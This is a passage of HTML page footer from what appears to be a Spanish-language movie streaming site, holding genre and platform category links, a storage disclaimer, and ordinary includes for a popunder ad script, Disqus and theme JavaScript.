href="https://pelislatino247.com/letter/u/">U</a></li>                    <li ><a href="https://pelislatino247.com/letter/v/">V</a></li>                    <li ><a href="https://pelislatino247.com/letter/w/">W</a></li>                    <li ><a href="https://pelislatino247.com/letter/x/">X</a></li>                    <li ><a href="https://pelislatino247.com/letter/y/">Y</a></li>                    <li ><a href="https://pelislatino247.com/letter/z/">Z</a></li>            </ul>            </div></aside>        </div>
	</div>
</div>
        <footer class="Footer">
                        <div class="Top">
                <div class="Container">
                    <div class="Rows DF D03">
                        <div id="block-5" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Archivos</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://pelislatino247.com/2022/03/'>marzo 2022</a></li>
</ul></div></div></div><div id="block-6" class="Wdgt widget_block"><div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"><div class="wp-block-group__inner-container"><h2 class="wp-block-heading">Categorías</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-31"><a href="https://pelislatino247.com/category/accion/">Acción</a>
</li>
	<li class="cat-item cat-item-9403"><a href="https://pelislatino247.com/category/action/">Action</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://pelislatino247.com/category/action-adventure/">Action &amp; Adventure</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://pelislatino247.com/category/adventure/">Adventure</a>
</li>
	<li class="cat-item cat-item-4736"><a href="https://pelislatino247.com/category/amazon/">Amazon Prime</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://pelislatino247.com/category/animacion/">Animación</a>
</li>
	<li class="cat-item cat-item-5476"><a href="https://pelislatino247.com/category/apple-tv/">Apple tv+</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://pelislatino247.com/category/aventura/">Aventura</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://pelislatino247.com/category/belica/">Bélica</a>
</li>
	<li class="cat-item cat-item-38713"><a href="https://pelislatino247.com/category/blim/">Blim</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://pelislatino247.com/category/ciencia-ficcion/">Ciencia ficción</a>
</li>
	<li class="cat-item cat-item-9185"><a href="https://pelislatino247.com/category/claro-video/">Claro Video</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://pelislatino247.com/category/comedia/">Comedia</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://pelislatino247.com/category/crimen/">Crimen</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://pelislatino247.com/category/disney/">Disney</a>
</li>
	<li class="cat-item cat-item-2383"><a href="https://pelislatino247.com/category/documental/">Documental</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://pelislatino247.com/category/drama/">Drama</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://pelislatino247.com/category/familia/">Familia</a>
</li>
	<li class="cat-item cat-item-207"><a href="https://pelislatino247.com/category/fantasia/">Fantasía</a>
</li>
	<li class="cat-item cat-item-9405"><a href="https://pelislatino247.com/category/fantasy/">Fantasy</a>
</li>
	<li class="cat-item cat-item-5186"><a href="https://pelislatino247.com/category/hbo/">Hbo Max</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://pelislatino247.com/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-27982"><a href="https://pelislatino247.com/category/kids/">Kids</a>
</li>
	<li class="cat-item cat-item-5336"><a href="https://pelislatino247.com/category/marvel/">Marvel</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://pelislatino247.com/category/misterio/">Misterio</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://pelislatino247.com/category/musica/">Música</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://pelislatino247.com/category/netflix/">Netflix</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://pelislatino247.com/category/paramount/">Paramount +</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://pelislatino247.com/category/pelicula-de-tv/">Película de TV</a>
</li>
	<li class="cat-item cat-item-8605"><a href="https://pelislatino247.com/category/reality/">Reality</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://pelislatino247.com/category/romance/">Romance</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://pelislatino247.com/category/sci-fi-fantasy/">Sci-Fi &amp; Fantasy</a>
</li>
	<li class="cat-item cat-item-9406"><a href="https://pelislatino247.com/category/science-fiction/">Science Fiction</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://pelislatino247.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-5477"><a href="https://pelislatino247.com/category/start/">Start +</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://pelislatino247.com/category/suspense/">Suspense</a>
</li>
	<li class="cat-item cat-item-1191"><a href="https://pelislatino247.com/category/terror/">Terror</a>
</li>
	<li class="cat-item cat-item-22226"><a href="https://pelislatino247.com/category/thriller/">Thriller</a>
</li>
	<li class="cat-item cat-item-8512"><a href="https://pelislatino247.com/category/tubi/">Tubi</a>
</li>
	<li class="cat-item cat-item-39745"><a href="https://pelislatino247.com/category/vix/">Vix</a>
</li>
	<li class="cat-item cat-item-33107"><a href="https://pelislatino247.com/category/war-politics/">War &amp; Politics</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://pelislatino247.com/category/western/">Western</a>
</li>
</ul></div></div></div>                    </div>
                </div>
            </div>
                            <div class="Bot">
                    <div class="Container">
                        <p>En pelislatino247 no almacenamos ningún archivo en nuestros servidores 2022</p>
                    </div>
                </div>
                    </footer>
    </div>
      <!-- Start PopCash Popunder Script -->
  <script type="text/javascript">
    var uid = '350223';
    var wid = '654336';
        var pop_tag = document.createElement('script');
    pop_tag.src = '//cdn.popcash.net/show.js';
    document.body.appendChild(pop_tag);
    pop_tag.onerror = function() {
      pop_tag = document.createElement('script');
      pop_tag.src = '//cdn2.popcash.net/show.js';
      document.body.appendChild(pop_tag)
    };
  </script>
  <!-- End PopCash.Net Popunder Script -->
<link rel='stylesheet' id='font-awesome-public_css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/font-awesome.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='material-public-css-css' href='https://pelislatino247.com/wp-content/themes/toroflix/public/css/material.css?ver=1.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-source-sans-pro-public-css-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700&#038;ver=1.5.3' type='text/css' media='all' />
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"https-pelislatino247-com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/jquery.js?ver=3.0.0" id="funciones_public_jquery-js"></script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/owl.carousel.min.js?ver=1.5.3" id="funciones_public_carousel-js"></script>
<script type="text/javascript" id="funciones_public_sol-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"43f758261d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/sol.js?ver=1.5.3" id="funciones_public_sol-js"></script>
<script type="text/javascript" id="funciones_public_functions-js-extra">
/* <![CDATA[ */
var toroflixPublic = {"url":"https:\/\/pelislatino247.com\/wp-admin\/admin-ajax.php","nonce":"43f758261d","trailer":"","noItemsAvailable":"No entries found","selectAll":"Select all","selectNone":"Select none","searchplaceholder":"Click here to search","loadingData":"Still loading data...","viewmore":"View more","id":"","type":"","report_text_reportForm":"Report Form","report_text_message":"Message","report_text_send":"SEND","report_text_has_send":"the report has been sent","playerAutomaticSlider":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pelislatino247.com/wp-content/themes/toroflix/public/js/functions.js?ver=1.5.3" id="funciones_public_functions-js"></script>
</body>
</html>